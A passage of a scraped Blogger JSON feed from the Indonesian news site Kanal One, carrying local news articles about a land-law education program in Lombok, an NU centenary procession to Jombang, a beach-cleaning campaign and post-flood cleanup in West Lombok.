yang kerap bermula dari lemahnya literasi hukum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah desa di Pulau Lombok telah ditetapkan sebagai lokasi awal pelaksanaan, di antaranya Desa Lungkak, Kecamatan Keruak, Kabupaten Lombok Timur, serta Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengwil IPPAT NTB, Dr. Saharjo, SH., M.Kn., MH, menegaskan bahwa program ini bukan kegiatan seremonial, melainkan langkah korektif dan progresif untuk menjawab persoalan pertanahan yang selama ini mengakar di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program IPPAT NTB Masuk Desa sudah berjalan di tahun kedua kepengurusan kami. Ini adalah gerakan moral dan profesional. Tanah bukan sekadar aset, tetapi identitas, martabat, dan masa depan keluarga. Jika tidak dipahami secara hukum, ia berpotensi memicu konflik berkepanjangan. Karena itu, IPPAT harus hadir langsung di desa,” tegasnya,\u0026nbsp; (5\/1\/2026) .\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT tidak cukup hanya berperan di ranah administratif, tetapi juga harus menjadi agen edukasi hukum serta pelindung kepastian hak masyarakat atas tanah.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi akademik, Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH, MHum, menyebut kolaborasi ini sebagai wujud nyata pelaksanaan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ilmu hukum tidak boleh berhenti di ruang kelas. Ia harus hidup, membumi, dan menjawab persoalan nyata masyarakat. Sinergi dengan IPPAT NTB ini menjadi lompatan penting dalam pendidikan hukum yang berorientasi pada keadilan sosial,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKeterlibatan mahasiswa turut menjadi kekuatan utama program ini. Perwakilan mahasiswa Magister Kenotariatan Universitas Mataram, Anita Kusumaningrum, SH, menyatakan kesiapan mahasiswa untuk terlibat aktif dalam setiap tahapan kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT NTB Masuk Desa adalah ruang belajar sekaligus pengabdian. Kami belajar langsung dari realitas masyarakat, agar kelak menjadi notaris dan PPAT yang tidak hanya cakap secara hukum, tetapi juga berintegritas dan berempati,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram IPPAT NTB Masuk Desa diproyeksikan menjadi ikon gerakan literasi hukum pertanahan di Nusa Tenggara Barat, sekaligus model sinergi antara organisasi profesi, perguruan tinggi, dan generasi muda. Dari desa, IPPAT NTB menyalakan obor kesadaran hukum demi terwujudnya masyarakat yang tertib administrasi pertanahan, berdaulat secara hukum, dan bermartabat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1300587020884604535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html","title":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s72-w266-h400-c\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2167608819598219897"},"published":{"$t":"2026-01-03T18:38:00.001+08:00"},"updated":{"$t":"2026-01-03T21:29:40.355+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s714\/39499.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"714\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/w400-h241\/39499.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JOMBANG\u003C\/b\u003E — Ribuan warga Nahdlatul Ulama (NU) dari berbagai daerah mengikuti Kirab Napak Tilas Isyaroh Pendirian NU yang digelar pada Minggu, 4 Januari 2026. Kegiatan ini menelusuri jejak sejarah restu pendirian NU dari Bangkalan, Madura, hingga berakhir di Pondok Pesantren Tebuireng, Jombang, Jawa Timur, sebagai bagian dari rangkaian peringatan satu abad NU versi Masehi, 1926–2026.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak tilas ini digagas oleh Komite Dzurriyah Muassis NU dengan melibatkan keturunan para pendiri NU, di antaranya dzurriyah Syaikhona Kholil Bangkalan dan Hadratussyekh KH Hasyim Asy’ari. Kirab membawa replika tongkat dan tasbih sebagai simbol isyaroh dan restu pendirian NU yang dahulu disampaikan Syaikhona Kholil kepada KH Hasyim Asy’ari melalui KH As’ad Syamsul Arifin Sukerejo Situbondo.\u003Cbr \/\u003E\u003Cbr \/\u003ERute napak tilas dimulai dari Pondok Pesantren Syaikhona Kholil di Bangkalan, Madura. Rombongan kemudian menyeberang melalui Pelabuhan Kamal, Madura, menuju Surabaya untuk berziarah ke Makam Sunan Ampel, sebelum melanjutkan perjalanan darat menggunakan kereta api menuju Stasiun Jombang.\u003Cbr \/\u003E\u003Cbr \/\u003ESesampainya di Jombang, peserta kirab berkumpul di Alun-alun Jombang dan Masjid Agung Baitul Mukminin. Dari titik tersebut, rombongan melanjutkan perjalanan dengan berjalan kaki sejauh kurang lebih enam kilometer menuju Pondok Pesantren Tebuireng sambil melantunkan dzikir, shalawat, dan doa bersama.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengurus Cabang Nahdlatul Ulama (PCNU) Jombang, KH Fahmi Amrullah Hadziq atau Gus Fahmi, menegaskan bahwa napak tilas ini bukan sekadar kegiatan seremonial, melainkan perjalanan spiritual untuk mengingat kembali akar sejarah berdirinya NU. Dalam tayangan video yang beredar di media sosial TikTok, Gus Fahmi mengajak warga Nahdliyin untuk turut menyemarakkan kegiatan tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ayo kita ramaikan, kita semarakkan acara napak tilas ini,” ujar Gus Fahmi dalam pernyataannya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Gus Fahmi, perjalanan napak tilas ini mengandung pesan penting tentang perjuangan, tirakat, dan keikhlasan para ulama pendiri NU. Ia menekankan bahwa NU lahir melalui proses panjang yang tidak hanya bersifat organisatoris, tetapi juga spiritual, melalui doa dan restu para guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini bukan sekadar kirab atau jalan kaki, tetapi perjalanan batin untuk mengingat bagaimana NU berdiri dari laku spiritual para ulama,” lanjutnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAntusiasme warga NU terlihat sepanjang rute kirab. Panitia lokal bersama PCNU Jombang menyiapkan berbagai fasilitas pendukung, mulai dari pengamanan oleh Banser, pos kesehatan, hingga konsumsi bagi peserta, guna memastikan kegiatan berlangsung tertib dan khidmat.\u003Cbr \/\u003E\u003Cbr \/\u003EGus Fahmi berharap, melalui napak tilas isyaroh pendirian NU ini, generasi muda Nahdliyin semakin memahami sejarah organisasinya dan mampu menjaga nilai-nilai dasar NU seperti tawassuth, tasamuh, tawazun, serta khidmah kepada umat dan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak Tilas Isyaroh Pendirian NU ini menjadi salah satu momentum penting dalam rangkaian peringatan satu abad NU, tidak hanya sebagai pengingat sejarah, tetapi juga sebagai penguat komitmen warga Nahdliyin untuk melanjutkan perjuangan para muassis di tengah tantangan zaman.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2167608819598219897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html","title":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s72-w400-h241-c\/39499.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1230969228469019489"},"published":{"$t":"2025-12-28T20:45:00.000+08:00"},"updated":{"$t":"2025-12-28T20:45:00.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekraf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s615\/Screenshot_20251228-204134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"615\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s320\/Screenshot_20251228-204134.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E– Politeknik Pariwisata (Poltekpar) Lombok menggelar Gerakan Wisata Bersih di kawasan Pantai Loang Baloq, Kota Mataram, Nusa Tenggara Barat, Sabtu 27 Desember 2025.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini melibatkan kelompok sadar wisata (Pokdarwis) dan masyarakat setempat sebagai bagian dari program prioritas Kementerian Pariwisata tahun 2025.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EGerakan tersebut bertujuan meningkatkan kualitas destinasi wisata, khususnya kebersihan lingkungan pantai dan fasilitas umum seperti toilet yang selama ini menjadi keluhan wisatawan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Gerakan wisata bersih ini adalah amanat langsung dari Kementerian Pariwisata dan menjadi program prioritas tahun 2025. Loang Baloq dipilih karena memiliki potensi besar serta adanya inisiatif kuat dari Pokdarwis setempat,” ujar Direktur Poltekpar Lombok, Dr. Ali Muhtasom, Sabtu, 27 Desember 2026.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAksi bersih di Pantai Loang Baloq merupakan pelaksanaan kelima dari rangkaian Gerakan Wisata Bersih yang sebelumnya digelar di sejumlah destinasi strategis, antara lain Mandalika, Pantai Ampenan, Tanjung Aan, dan Sembalun.\u003C\/p\u003E\u003Cp\u003ETahun depan, Poltekpar Lombok akan mengalihkan fokus dari kuantitas kegiatan menuju peningkatan kualitas destinasi wisata. Salah satu aspek krusial yang menjadi perhatian utama adalah kebersihan, terutama fasilitas toilet.\u003C\/p\u003E\u003Cp\u003E“Berdasarkan banyak keluhan wisatawan, persoalan utama di destinasi wisata adalah sampah dan toilet. Karena itu, pada 2026 kami akan meluncurkan program khusus bertajuk Getol Berwisata atau Gerakan Toilet Bersih Destinasi Wisata,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMelalui program tersebut, Poltekpar Lombok berkomitmen melakukan edukasi, pelatihan, dan pendampingan terkait standar toilet pariwisata.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenurut Ali Muhtasom, toilet yang bersih dan layak merupakan indikator penting kualitas destinasi, termasuk memperhatikan perbedaan kebutuhan pengguna laki-laki dan perempuan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin membangun budaya baru dalam pariwisata NTB. Jika tidak dimulai dengan pilot project, hasilnya tidak akan maksimal. Loang Baloq kami dorong menjadi percontohan agar pendampingan dapat dilakukan secara detail hingga standar benar-benar terwujud,” katanya.\u003C\/p\u003E\u003Cp\u003EProgram ini juga dirancang dengan pendekatan kolaboratif yang melibatkan pemerintah daerah, Pokdarwis, pelaku usaha, komunitas, hingga media. Ali Muhtasom menegaskan, pengelolaan kebersihan destinasi tidak bisa dilakukan secara parsial, melainkan harus dilakukan bersama-sama.\u003C\/p\u003E\u003Cp\u003E“Sebagai akademisi, kami optimistis pada 2026 kualitas destinasi wisata NTB bisa meningkat. Fokus kami pada kebersihan toilet karena fasilitas ini sering terabaikan, padahal menjadi sumber utama keluhan wisatawan,” tegasnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Pokdarwis Tanjung Samudra Loang Baloq, Tamrin Ringgit, mengapresiasi pelaksanaan aksi bersih pantai dan pendampingan dari Poltekpar Lombok. Ia menilai kegiatan tersebut memberikan pembelajaran penting bagi pengelola destinasi, meskipun sebagian besar anggota Pokdarwis tidak berlatar belakang pendidikan pariwisata.\u003C\/p\u003E\u003Cp\u003E“Kami sangat mengapresiasi kegiatan ini. Walaupun kami bukan dari latar belakang pariwisata, pendampingan ini menjadi pembelajaran dan bahan tindak lanjut ke depan,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETamrin mengakui, persoalan kebersihan, khususnya toilet, masih menjadi tantangan besar di kawasan pantai. Menurutnya, toilet di pantai tidak hanya digunakan untuk buang air, tetapi juga sebagai tempat bilas pengunjung setelah mandi laut, sehingga cepat rusak dan kotor.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Ke depan kami berencana mencari pola pengelolaan yang lebih baik, misalnya dengan menyediakan shower terpisah agar tidak semua aktivitas terpusat di toilet,” jelasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap pembinaan dan pendampingan dari Poltekpar Lombok dapat terus berlanjut sebagai langkah awal menuju pengelolaan destinasi wisata yang lebih baik dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E“Kami sangat membutuhkan pendampingan. Ini langkah awal yang kami sambut dengan baik, dan kami berterima kasih kepada Poltekpar Lombok atas perhatian dan dukungannya,” tutup Tamrin.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor.  : Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1230969228469019489\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html","title":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s72-c\/Screenshot_20251228-204134.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=4&max-results=7&callback=jQuery371045090788947333627_1768666249710&_=1768666249712
body_size: 11179
content:
// API callback
jQuery371045090788947333627_1768666249710({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: 